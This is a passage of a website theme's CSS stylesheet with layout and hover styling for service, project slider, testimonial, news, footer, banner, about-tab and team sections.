    padding: 0 0 4.1em;
}
.service-content {
    position: relative;
    z-index: 2;
    padding: 4em 4em 0em 4em;
}
.service-content .media-left {
    vertical-align: middle;
    padding-right: 4em;
}
.service-content ul .item .media .media-body {
    text-align: left;
    font: 1em/1em "Open Sans", sans-serif;
    color: #898989;
    letter-spacing: 0.3px;
    padding: 0 17em 0 0;
}
.service-content ul .item .media .media-body h4 {
    font: 600 1.3em/1em "Open Sans", sans-serif;
    color: #fff;
    text-transform: uppercase;
}
.service-content ul .item .media .media-body p {
    font: 1em/1.5em "Open Sans", sans-serif;
    color: #fff;
}
.nau-head {
    position: absolute;
    background: #ffa10d;
    width: 18em;
    bottom: 1em;
    text-align: left;
    font-family: "Raleway", sans-serif;
    padding: 1em 0 0 2em;
    right: 0;
}
.nau-head p {
    font: 600 1.3em/1em "Raleway", sans-serif;
    color: #000;
    text-transform: uppercase;
}
.nau-head p span {
    display: block;
    color: #000;
    font-size: 0.7em;
    font-weight: 400;
}
/*  Our Projects  */

.our-project {
    background: #ecebef;
    overflow: hidden;
}
.project_txt_btn {
    width: 100%;
    float: left;
    position: absolute;
    left: 0;
    overflow: hidden;
    top: 0px;
    text-align: center;
    height: 100%;
}
a.view-all.slide_learn_btn.view_project_btn {
    width: 147px;
    font-size: 14px;
    display: inline-block;
    top: -140px;
    position: relative;
    z-index: 999;
    -webkit-transition: -webkit-transform 0.55s;
    transition: transform 0.55s;
    line-height: 43px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    background: #53cff5;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
}
.project_txt_btn h6 {
    width: 100%;
    float: left;
    font-size: 16px;
    text-align: center;
    background: #f8c12c;
    color: #000;
    line-height: 50px;
    bottom: -60px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
	font-family: 'Montserrat', sans-serif;
}
.desi-bounce-to-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
img {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}
.project_img
{
    background: #000;
	position: relative;
}
.project_img:hover img {
    opacity: 0.5;
    -webkit-transform: scale3d(1.15, 1.15, 1);
    transform: scale3d(1.15, 1.15, 1);
}
.project_img img,
.project_img h6 {
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
}
.project_img img {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    border: 0;
}
.project_img:hover img {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
    border: 0;
}
.project_img h6,
.project_img .view_project_btn {
    position: absolute;
    z-index: 99;
}
.project_img:hover h6 {
    bottom: 0;
    left: 0;
}
.project_img:hover .view_project_btn {
    opacity: 1
}
.project_img:hover a.view-all.slide_learn_btn.view_project_btn {
    top: 40%;
	text-decoration: none;
}
/* ==============================
  9. Our Project Slider styles
============================== */
.our-pro-slider .pro-sliders {
    padding-top: 8px;
}
.our-pro-slider .pro-sliders .post-image {
    position: relative;
}
.our-pro-slider .pro-sliders .post-image img {
    max-width: 100%;
	border: 1px solid #ebebeb;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.our-pro-slider .pro-sliders .post-image img:hover {
	border: 1px solid #103d68;
    border-radius: 100%;
}
.our-pro-slider .pro-sliders .item {
    position: relative;
}
.our-pro-slider .pro-sliders .item .four_arrow_hover_box {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.our-pro-slider .pro-sliders .item:hover .four_arrow_hover_box,
.our-pro-slider .pro-sliders .item:focus .four_arrow_hover_box {
    opacity: 0.9;
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
}
.our-pro-slider .pro-sliders .pro-web {
    position: absolute;
    bottom: 1.5em;
    z-index: 6;
    width: 100%;
    text-align: center;
}
.our-pro-slider .pro-sliders .pro-web h4 {
    color: #fff;
    text-transform: uppercase;
    font: 600 1.3em/1em "Open Sans", sans-serif;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    margin: 0;
}
@media (max-width: 599px) {
    .our-pro-slider .pro-sliders .item {
        max-width: 320px;
        margin: 0 auto;
    }
}
.our-pro-slider .owl-nav {
    position: absolute;
    right: 0;
    top: -85px;
}
.pro-sliders.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
}
.pro-sliders.owl-carousel .owl-controls .owl-nav .owl-prev,
.pro-sliders.owl-carousel .owl-controls .owl-nav .owl-next {} .fullwidth-silder2 .owl-controls .owl-nav .owl-prev,
.fullwidth-silder2 .owl-controls .owl-nav .owl-next,
.fullwidth-silder3 .owl-controls .owl-nav .owl-prev,
.fullwidth-silder3 .owl-controls .owl-nav .owl-next {
    width: 40px;
    text-align: center;
    font-size: 22px;
    line-height: 36px;
    color: #8d8d8d;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    height: 40px;
    padding: 0;
    border: 1px solid #8d8d8d;
    border-radius: 0;
    background: transparent;
}
.pro-sliders.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #329cad;
    color: #fff;
    text-decoration: none;
}
.pro-sliders.owl-carousel .owl-controls .owl-nav .owl-prev {
    margin-right: 5px;
}
/* ==============================
  10. Testimonial home styles
============================== */

.testimonial-wrapper {
    background: url(../images/testimonial/testimonial-bg.jpg) center bottom no-repeat fixed;
    background-size: cover;
    position: relative;
}
.testimonial-sec {
    padding: 80px 10em;
    text-align: center;
}
.testimonial-sec .testimonial-slider {
    text-align: center;
}
.testimonial-sec .testimonial-slider img {
    width: 100px;
    border-radius: 50%;
    display: inline-block;
}
.testimonial-sec .testimonial-slider p {
    font: 1.15em/2em "Open Sans", sans-serif;
    color: #fff;
    padding: 0;
    margin: 2em;
}
.testimonial-sec .testimonial-slider p span {
    float: left;
}
.testimonial-sec .testimonial-slider p span img {
    width: auto;
    border-radius: inherit;
    margin-top: -10px;
}
.testimonial-sec .testimonial-slider .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
}
.testimonial-sec .testimonial-slider .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    border: 2px solid #FBB12F;
    background-color: transparent;
    /* background: #FBB12F; */
}
.testimonial-sec .testimonial-slider .owl-dots .owl-dot span {
    width: 15px;
    height: 15px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}
.testimonial-sec .testimonial-slider .owl-dots .owl-dot span {
    border: 2px solid #1FB5C7;
    background: transparent;
    width: 15px;
    height: 15px;
}
/* ==============================
  11. Latest News styles
============================== */

.latest-news {
    background: url("../images/latest-news/news-bg.jpg") no-repeat scroll center 0;
    -webkit-background-size: cover;
    background-size: cover;
}
.latest-outer {
    position: relative;
}
.lat-news-outer {
    position: relative;
    background: #fff;
}
.lat-news-outer .lat-img-box {
    display: table-cell;
    vertical-align: middle;
    position: relative;
}
.lat-news-outer .lat-img-box img {
    max-width: 100%;
}
.lat-news-outer .lat-img-box {
    width: 200px;
}
.lat-news-outer .lat-img-box .latest-info-date {
    position: absolute;
    width: 62px;
    height: 76px;
    text-align: center;
    background: #06aac3;
    left: 0;
    bottom: 0;
}
.lat-news-outer .lat-img-box .latest-info-date h3 {
    font: 600 25px/21px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
}
.lat-news-outer .lat-img-box .latest-info-date h3 small {
    font: 500 14px/21px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
    text-transform: uppercase;
    display: block;
}
.lat-news-outer .lat-new-cont {
    display: table-cell;
    vertical-align: middle;
    padding: 0 2em;
}
.lat-news-outer .lat-new-cont h3 {
    font: 600 16px/26px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #000;
    margin-top: 0;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    text-transform: uppercase;
}
.lat-news-outer .lat-new-cont p {
    border-bottom: 1px solid #e7e7e7;
    font: 400 1em/1.4em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #898989;
    padding-bottom: 15px;
    margin-bottom: 13px;
}
.latest-meta a {
    font: normal 1em/1em "Open Sans", sans-serif;
    color: #c1c1c1;
    padding-right: 13px;
}
.latest-meta a + a:before {
    content: '';
    background: #c2c2c2;
    margin-right: 15px;
    width: 1px;
    height: 14px;
    bottom: -3px;
    position: relative;
    display: inline-block;
}
.latest-meta .read_more {
    color: #3dabf1;
}
.lat-pad {
    margin: 0 0 2em;
}
.latest {} .latest .latest-image {
    position: relative;
}
.latest .latest-image img {
    max-width: 100%;
}
.latest .latest-image .latest-info-date {
    position: absolute;
    width: 62px;
    height: 76px;
    text-align: center;
    background: #06aac3;
    left: 0;
    bottom: 0;
}
.latest .latest-image .latest-info-date h3 {
    font: 600 1.5em/1em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
}
.latest .latest-image .latest-info-date h3 small {
    font: 500 1em/1em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
    text-transform: uppercase;
    display: block;
}
.latest .latest-news-text {
    padding: 21px 30px 20px 30px;
    background: #fff;
}
.latest .latest-news-text h4 {
    font: 600 16px/26px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #000;
    margin-top: 0;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    text-transform: uppercase;
}
.latest .latest-news-text p {
    border-bottom: 1px solid #e7e7e7;
    font: 400 14px/26px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #898989;
    padding-bottom: 15px;
    margin-bottom: 13px;
}
.latest .latest-image .latest-info-date h3 small {
    font: 500 14px/21px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
    text-transform: uppercase;
    display: block;
}
/* ==============================
  12. Our Client styles
============================== */

.our-client {
    background: #fff;
    position: relative;
}
.client-carousel .item img:hover {
    opacity: 1 !important;
}
.client-carousel .item img {
    opacity: 0.5 !important;
    border: 1px solid #F0F0F0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
/* ==============================
  13. Indurial Solution styles
============================== */

.indurial-solution {
    position: relative;
    background: #009bb3;
}
.indpad {
    padding: 1.5em 0;
}
.indurial-solution-text h2 {
    font: 600 2em/1em "Open Sans", sans-serif;
    letter-spacing: 0.4px;
    color: #fff;
    font-style: italic;
    margin: 0;
    padding: 0.4em 0 0;
    text-align: center;
    display: inline-block;
}
.anim-5,
.anim-5-all * {
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.contactus-button a {
    background: #19242a;
    color: #fff;
    display: inline-block;
    font: 500 1em/1em "Open Sans", sans-serif;
    margin-top: 1px;
    padding: 0px 17px 0px 23px;
    text-transform: uppercase;
    float: right;
    border-radius: 5px;
    line-height: 42px;
    letter-spacing: 2px;
}
.contactus-button a:hover {
    background: #3d515c;
    color: #fff;
}
.contactus-button {
    margin: 0.5em 0 0;
}
/* ==============================
  14. Footer styles
============================== */

#footer {
    background: #19242a;
}
.sec-padding {
    padding-top: 6em;
    padding-bottom: 4.3em;
}
.widget.about-us-widget a {
    color: #1FB5C7;
    margin-top: 1.4em;
	text-decoration: none;
}
.widget.about-us-widget p {
    color: #627279;
    margin-top: 2em;
    font-size: 15px;
}
.widget.about-us-widget ul {
    margin: 0;
    padding: 0;
}
.widget.about-us-widget ul li {
    display: inline-block;
    list-style: none;
    padding: 10px 9px;
}
.widget.about-us-widget ul li:first-child {
    padding-left: 0px;
}
.widget.about-us-widget ul li a {
    padding: 0;
    color: #7c7c7c;
}
.widget.about-us-widget ul li a:hover {
    background: none;
    color: #11adc6;
}
.widget.about-us-widget ul li a i {
    font-size: 1.5em;
}
.widget.about-us-widget img {
    max-width: 100%;
}
.widget-contact h4,
.get-in-touch h4,
.widget-links h4 {
    font: 600 20px "Open Sans", sans-serif;
    color: #fff;
    margin-top: 0px;
    text-transform: uppercase;
    margin-bottom: 24px;
    font-style: italic;
}
.widget-contact h4:after,
.get-in-touch h4:after,
.widget-links h4:after {
    content: '';
    width: 40px;
    height: 2px;
    background: #0094b3;
    display: block;
    margin-top: 13px;
}
.widget-contact-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.widget-contact-list ul li a {
    color: #627279;
    line-height: 39px;
	text-decoration: none;
	font-size: 15px;
    letter-spacing: 0;
}

p.cart-empty {
    font-size: 18px;
    font-weight: 700;
}
p.return-to-shop {
    margin-bottom: 60px;
}

.return-customer {
    /*margin-top: 50px;*/
	font-size: 16px;
}
.our-team-page  a:hover{
	text-decoration: none;
}
.widget-contact-list ul li a:hover {
    color: #009bb3;
}
.widget-contact-list ul li i {
    float: left;
    font-size: 25px;
    color: #009bb3;
    width: 34px;
    padding-top: 13px;
    line-height: 18px;
}
.widget.widget-contact ul li .fleft {
    float: left;
    color: #627279;
    width: -webkit-calc(100% - 34px);
    width: calc(100% - 34px);
    font: 400 1em/1.4em "Open Sans", sans-serif;
    padding: 1.1em 0 0;
}
.widget.widget-contact ul li .fleft span {
    color: #1FB5C7;
}
.widget.widget-contact ul li i.fa-map-marker {
    padding-top: 22px;
}
.widget.widget-contact ul li i.fa-phone {
    font-size: 21px;
    line-height: 41px;
}
.widget.widget-contact ul li i.fa-envelope-o {
    font-size: 18px;
    line-height: 41px;
}
.widget.widget-contact ul li i.icon-Timer {
    font-size: 20px;
    line-height: 35px;
}
.footer-bottom {
    background: #141d22;
    color: #555759;
    padding: 2em 0;
}
.footer-bottom .fo-txt p {
    color: #555759;
}
.footer-bottom .fo-txt p a {
    color: #1d8898;
}
.footer-bottom .fo-txt p a:hover {
    color: #f6ba18;
}
.get-in-touch {
    position: relative;
}
.get-in-touch ul {
    margin: 0;
    padding: 0;
}
.get-in-touch ul li {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    float: left;
}
.get-in-touch ul li img {
    margin: 0 3px 3px 0;
    width: 84px;
    height: 68px;
}
/* ==============================
  15. Inner Banner styles
============================== */

.inner-banner {
    padding-top: 126px;
    padding-bottom: 83px;
    background: #13314c url(../images/about/banner.jpg) center center no-repeat;
    background-size: cover;
}
.inner-banner h2 {
    font: 600 2.4em/1em "Alegreya", serif;
    text-transform: uppercase;
    color: #fff;
}
.inner-banner h2:after {
    content: '';
    background: #e6ab0c;
    width: 50px;
    height: 4px;
    margin-left: 10px;
    display: inline-block;
}
.inner-banner ul.breadcumb li {
    display: inline-block;
    margin-right: 6px;
}
.inner-banner ul.breadcumb li:last-child a:after,
.inner-banner ul.breadcumb li:last-child span:after {
    display: none;
}
.inner-banner ul.breadcumb li a {
    display: inline-block;
    color: #20bcd4;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    display: block;
}
.inner-banner ul.breadcumb li span {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    display: block;
}
.inner-banner ul.breadcumb li a i,
.inner-banner ul.breadcumb li span i {
    font-size: 14px;
    font-weight: normal;
    margin-right: 5px;
}
.inner-banner ul.breadcumb li a:after,
.inner-banner ul.breadcumb li span:after {
    content: '\f105';
    display: inline-block;
    font-family: 'FontAwesome';
    color: #fff;
    font-size: 13px;
    margin-left: 7px;
}
.inner-banner2 {
    padding-top: 75px;
    padding-bottom: 80px;
    background-size: cover;
}
.inner-banner2 h2 {
    font: 600 38px 'Montserrat', sans-serif;
    color: #fff;
    margin: 0;
    padding: 0;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}
.breadcumb-wrapper {
    background: #f2f4f6;
    border-bottom: 1px solid #e6e8e9;
    padding-top: 1.2em;
    padding-bottom: 1.2em;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
}
.breadcumb-wrapper ul.breadcumb li {
    display: inline-block;
    margin-right: 6px;
}
.breadcumb-wrapper ul.breadcumb li:last-child a:after,
.breadcumb-wrapper ul.breadcumb li:last-child span:after {
    display: none;
}
.breadcumb-wrapper ul.breadcumb li a {
    display: inline-block;
    color: #20bcd4;
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase;
    display: block;
}
.breadcumb-wrapper ul.breadcumb li span {
    display: inline-block;
    color: #909aa2;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
    display: block;
}
.breadcumb-wrapper ul.breadcumb li a i,
.breadcumb-wrapper ul.breadcumb li span i {
    font-size: 14px;
    font-weight: normal;
    margin-right: 5px;
}
.breadcumb-wrapper ul.breadcumb li a:after,
.breadcumb-wrapper ul.breadcumb li span:after {
    content: '\f105';
    display: inline-block;
    font-family: 'FontAwesome';
    color: #909aa2;
    font-size: 13px;
    margin-left: 13px;
}
/* ==============================
   16. About Tab Box styles
   ============================== */

.about-tab-box .vc_tta-tabs-container {
    margin-bottom: 50px;
}
.about-tab-box .vc_tta-tabs-container {
    width: 25%;
    padding-right: 15px;
}
.about-tab-box .vc_tta-panels-container {
    width: 75%;
	padding-left: 15px;
}
.about-tab-box .vc_tta-panels-container .vc_tta-panel-body {
    padding: 0!important;
}
.about-tab-box .vc_tta-panels-container .vc_tta-panels{
	padding: 0 0 0 5em;
	background-color: initial !Important;
    border: none !important;
}

.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after {
	height:0;
} 
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li {
    background: #fff;
    transition: all .3s ease;
    position: relative;
    margin: 0 0 1.5em;
    border: 2px solid #e0e0e0;
}

.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li a{
	background-color: initial!Important;
    border: none;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_active, .about-tab-box .vc_tta-tabs-container ul li:hover {
    background: #009bb3;
    border: 2px solid transparent;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li a:hover{
	background-color:#0094b3;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li a:active{
	background-color:#0094b3;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.active,
.about-tab-box .vc_tta-tabs-container ul li:hover {
    background: #009bb3;
    border: 2px solid transparent;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a{
 color:#fff!important;
 border: none;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a {
 color:#fff!important;
 border: none;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:before {
    position: absolute;
    top: -2px;
    left: -2px;
    width: 6px;
    height: 106%;
    background: transparent;
    content: '';
    transition: all .3s ease;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.active:before,
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:hover:before {
    background: #e6ab0c;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.active:after {
    opacity: 1;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.active a,
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:hover a {
    color: #FFFFFF;
}
.about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a {
    text-align: left;
    font: 500 1.54em/1em "Open Sans", sans-serif;
    display: block;
    font-weight: bold;
    color: #242424;
    padding: 1em;
    transition: all 0.3s ease;
    text-transform: uppercase;
	border: none;
}
.about-tab-box .single-tab-content .content-box {
    margin-left: 20px;
}
.about-tab-box .single-tab-content h2 {
    font: bold 2.2em/1.2em "Alegreya", serif;
    color: #000;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0 0 1em;
}
.about-tab-box .single-tab-content h2:before {
    content: "";
    width: 55px;
    height: 3px;
    display: inline-block;
    background: #fab90a;
    position: absolute;
    bottom: 0;
}
.about-tab-box .single-tab-content h3 {
    font-size: 20px;
    font-family: 'Open Sans';
    color: #242424;
    line-height: 26px;
    font-weight: normal;
    margin-bottom: 10px;
}
.about-tab-box .single-tab-content p {
    color: #8E8D8D;
    margin: 0 0 1em;
    font: 400 1em/1.8em "Open Sans", sans-serif;
}
.about-tab-box .single-tab-content ul li {
    color: #333E56;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 40px;
    font-weight: 600;
}
.about-tab-box .single-tab-content ul li .fa {
    font-size: 18px;
    color: #FF7043;
    margin-right: 5px;
}
.about-tab-box .single-tab-content .abot-img {
    display: inline-block;
    margin-top: 2em;
}
.about-tab-box .single-tab-content .abot-img img {
    max-width: 100%;
    float: left;
}
.about-tab-box .single-tab-content .abot-img img:first-child {
    margin: 0 2.4em 0 0;
}
.about-tab {
    padding: 0 0 0 5em;
}
.features-section {
    overflow: hidden;
}
.features-section .features-image {
    width: -webkit-calc(50% - 210px);
    width: calc(50% - 210px);
    float: left;
    display: block;
    text-align: right;
}
@media (max-width: 1199px) {
    .features-section .features-image {
        width: 100%;
    }
}
@media (max-width: 1199px) {
    .features-section .features-image img {
        width: 100%;
    }
}
.features-section .features-area {
    float: left;
    position: relative;
}
@media (max-width: 1199px) {
    .features-section .features-area {
        width: 100%;
    }
}
.features-section .features-area:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    background: #143b53;
    top: 0;
    left: 0;
    display: block;
    z-index: 1;
}
.features-section .features-area .features {
    max-width: 850px;
    position: relative;
    z-index: 2;
}
@media (max-width: 1199px) {
    .features-section .features-area .features {
        margin: 0 auto;
    }
}
.features-section .features-area .features h4 {
    font: 700 16px/26px "Raleway", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 8px;
}
.features-section .features-area .features p {
    font: 500 14px/26px "Raleway", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
    margin-bottom: 40px!important;
    opacity: 0.5;
}
.features-section .features-area .features .features-content {
    width: 50%;
    float: left;
    padding: 80px 30px 27px 35px;
}
@media (max-width: 639px) {
    .features-section .features-area .features .features-content {
        width: 100%;
    }
}
.features-section .features-area .features .features-content:first-child {
    background: #143b53;
}
.features-content .media .media-left a img{
	max-width: initial;
}
/* ==============================
  17. Team styles
============================== */

.team-pad {
	padding: 0 0 4.5em;
}
.team-area .our-team {
    margin-top: 0.6em;
}
.team-area .our-team-page {
    margin-top: 0;
    margin-bottom: 30px;
}
.team {
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    cursor: pointer;
    position: relative;
    overflow: hidden;
}
@media (max-width: 991px) {
    .team {
        padding: 15px;
    }
}
@media (max-width: 767px) {
    .team {
        padding: 15px;
        width: 400px;
        max-width: 100%;
        margin: 0 auto;
    }
}
.team .team-images {
    background: url("assets/images/img-bg.jpg") repeat center center;
    text-align: center;
    position: relative;
    z-index: 0;
    overflow: hidden;
    height: 297px;
}
.team .team-images:after {
    content: '';
    background: transparent;
    position: absolute;
    border: 1px solid #fff;
    /*z-index: -1;*/
    
    display: block;
    top: 10px;
    left: 10px;
    bottom: 10px;
    right: 10px;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
}
.our-team-page .team {
    margin-bottom: 30px;
}
.team .team-images:before {
    position: absolute;
    background-color: rgba(3, 137, 158, 0.6);
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0;
}
.team .team-images img {
    max-width: 100%;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.team .team-content {
    padding: 1em 0px 0.8em;
    text-align: center;
    cursor: pointer;
    position: relative;
    border: 2px solid #e4e4e4;
    margin: 5px 0 0;
}
.team .team-content h4 {
    font: 400 1.15em/1em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #242424;
    margin: 0;
}
.team .team-content p {
    font: 400 14px/22px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #898989;
    margin: 0;
}
.team .social-icons {
    display: table;
    position: absolute;
    bottom: 15px;
    width: -webkit-calc(100% - 30px);
    width: calc(100% - 30px);
    text-align: center;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
}
.team .social-icons li {
    display: inline-block;
}
.team .social-icons li + li {
    margin-left: 25px;
}
@media (max-width: 1199px) {
    .team .social-icons li + li {
        margin-left: 15px;
    }
}
.team .social-icons li a {
    font-size: 22px;
    color: #fff;
    padding: 0;
}
.team .social-icons li a:hover,
.team .social-icons li a:focus {
    background: none;
    color: #c89551;
}
.team:hover .social-icons {
    bottom: 125px;
}
.team:hover .team-images:after {
    border: 1px solid #fff;
    top: 10px;
    left: 10px;
    bottom: 10px;
    right: 10px;
    z-index: 1;
    background: transparent;
}
.team:hover .team-images:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    z-index: 1;
}
.team:hover .team-content {
    background: #e6ab0c;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    border: 2px solid #d59d08;
}
.team:hover .team-content h4,
.team:hover .team-content p {
    color: #fff;
}
.dedicated-team {
    padding-top: 22px;
}
.dedicated-team .our-teams {
    margin-bottom: 30px;
}
.team-wrapper {
    padding: 100px 0 70px 0px;
    min-height: 669px;
}
.team .box-img {
    position: relative;
}
.team .box-img img {
    width: 100%;
}
.team .box-img .caption {
    position: absolute;
    bottom: -143px;
    background: rgba(10, 45, 78, 0.8);
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    padding: 20px 30px;
}
.team .box-img:hover .caption {
    width: 100%;
    height: 100%;
    bottom: 0;
    padding: 40px 30px;
}
.team .box-img .caption h2 {
    font-weight: 600;
    font-size: 18px;
    color: #fff;
    text-transform: uppercase;
        margin: 0 0 25px 0;
	font-family: 'Montserrat', sans-serif;
}
.team .box-img .caption p {
    color: #fff;
    font-size: 15px;
    margin: 0 0 10px 0;
}
.team .box-img .caption a {
    font-size: 13px;
    color: #fab90a;
    text-transform: uppercase;
    font-weight: bold;
	text-decoration: none;
}.grid-wrapper .carousel-prev .fa-angle-left {
    color: #333;
}
.grid-wrapper .carousel-next .fa-angle-right {
    color: #333;
	padding-right: 10px;
}
.grid-wrapper.fullwidth-silder .carousel-prev .fa-angle-left{
	color: #fff!important;
	
}
.grid-wrapper.fullwidth-silder .carousel-next .fa-angle-right{
	color: #fff!important;
	
}
.grid-wrapper.fullwidth-silder2 .carousel-prev{
	 margin-right:15px; 
}
.vc_row-has-fill span.carousel-prev .fa-angle-left {
    color: #333!important;
}
.vc_row-has-fill span.carousel-prev {
	margin-right:15px;
}
.vc_row-has-fill span.carousel-next .fa-angle-right {
    color: #333!important;
}
.team-wrapper4 {
    background: url("assets/images/bg-team4.jpg") repeat;
    padding: 101px 0 71px;
    width: 100%;
}
.team-wrapper4 .team {
    margin: 0 0 30px 0;
}
/* ==============================
  18. Testimonial Area styles
============================== */

.testimonial-area {
    background: #f5f4f4;
}
.testimonial-sliders .owl-nav {
    position: absolute;
    right: 0;
    top: -80px;
}
@media (max-width: 479px) {
    .testimonial-sliders .owl-nav {
        top: 0;
    }
}
.testimonial-sliders.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
}
.testimonial-sliders.owl-carousel .owl-controls .owl-nav .owl-prev,
.testimonial-sliders.owl-carousel .owl-controls .owl-nav .owl-next {
    background: #61bac8;
    width: 33px;
    text-align: center;
    font-size: 20px;
    line-height: 33px;
    color: #fff;
    float: left;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
}
.testimonial-sliders.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #329cad;
    color: #fff;
    text-decoration: none;
}
.testimonial-sliders.owl-carousel .owl-controls .owl-nav .owl-prev {
    margin-right: 5px;
}
.testimonial {
    position: relative;
}
@media (max-width: 479px) {
    .testimonial {
        display: block;
        background: none;
    }
}
.testimonial + .testimonial {
    margin-top: 30px;
}
.testimonial .media-left {
    position: relative;
    padding-right: 0;
}
@media (max-width: 479px) {
    .testimonial .media-left {
        display: block;
        text-align: center;
    }
}
.testimonial .media-left a {
    display: block;
    width: 170px;
    height: 185px;
    line-height: 185px;
}
@media (max-width: 479px) {
    .testimonial .media-left a {
        margin: 0 auto;
    }
}
.testimonial .media-left img {
    width: 140px;
    height: 140px;
    border-radius: 50%;
}
.testimonial .media-left:before {
    content: '';
    position: absolute;
    right: -2px;
    top: 19.2%;
    z-index: 12;
    background: url("assets/images/arrow.png") no-repeat 0 0;
    width: 15px;
    height: 27px;
}
@media (max-width: 479px) {
    .testimonial .media-left:before {
        display: none;
    }
}
.testimonial .media-body {
    vertical-align: middle;
